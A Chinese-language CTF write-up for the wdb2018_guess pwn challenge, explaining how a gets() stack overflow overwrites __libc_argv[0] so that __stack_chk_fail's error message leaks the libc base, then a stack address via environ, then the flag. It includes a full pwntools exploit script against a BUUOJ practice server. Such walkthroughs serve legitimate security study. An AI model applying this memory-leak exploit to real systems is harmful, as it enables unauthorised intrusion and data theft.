wdb2018_guess

总的来说,这题考的是对__stack_chk_fail得运用,反复用这个获得信息
1
2
3
4
5
6
7
8
9
10
11
12
| void __attribute__ ((noreturn)) __stack_chk_fail (void)
{
__fortify_fail ("stack smashing detected");
}
void __attribute__ ((noreturn)) internal_function __fortify_fail (const char *msg)
{
while (1)
__libc_message (2, "*** %s ***: %s terminated\n",
msg, __libc_argv[0] ?: "<unknown>");
}
|
就是要找到 __libc_argv[0]得地址, __libc_argv[0]存放的是程序名
静态分析

循环三次,gets栈溢出,因为有canary保护,检查失败会调用__stack_chk_fail
动态调试

算出偏移0x128
我们在目标地址填入puts_got过的libc
1
2
| offset=0x128
payload=b'a'*offset+p64(puts_got)
|
接着获得environ从而获得栈得地址,从而获得flag得位置
1
2
3
4
5
| p.recvuntil(b"*** stack smashing detected ***: ")
leak=u64(p.recv(6).ljust(8,b'\x00'))
libc_base=leak-libc.sym['puts']
environ = libc_base + libc.sym["environ"]
|

计算处偏移
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
| from pwn import *
context(arch = 'amd64',os = 'linux',log_level = 'debug')
p=remote('node5.buuoj.cn',27624)
s = lambda data : p.send(data)
sa = lambda text,data :p.sendafter(text, data)
sl = lambda data :p.sendline(data)
sla = lambda text,data :p.sendlineafter(text, data)
rl = lambda text :p.recvuntil(text)
pr = lambda num=4096 :print(p.recv(num))
inter = lambda :p.interactive()
l32 = lambda :u32(p.recvuntil(b'\xf7')[-4:].ljust(4,b'\x00'))
l64 = lambda :u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
uu32 = lambda :u32(p.recv(4).ljust(4,b'\x00'))
uu64 = lambda :u64(p.recv(6).ljust(8,b'\x00'))
int16 = lambda data :int(data,16)
lg = lambda s, num: log.success(f"{s} >>> {hex(num)}")
elf=ELF("./pwn")
libc=ELF('/home/yfy/pwn_tools/buu_libc/16-64/libc-2.23.so')
puts_got=elf.got['puts']
offset=0x128
payload=b'a'*offset+p64(puts_got)
p.sendline(payload)
p.recvuntil(b"*** stack smashing detected ***: ")
leak=u64(p.recv(6).ljust(8,b'\x00'))
libc_base=leak-libc.sym['puts']
environ = libc_base + libc.sym["environ"]
lg('libc_base',libc_base)
payload=b'a'*offset+p64(environ)
sla(b'Please type your guessing flag\n',payload)
p.recvuntil(b"*** stack smashing detected ***: ")
stack=u64(p.recv(6).ljust(8,b'\x00'))
lg('stack',stack)
flag=stack-0x168
get_flag=b'a'*offset+p64(flag)
sl(get_flag)
p.interactive()
|





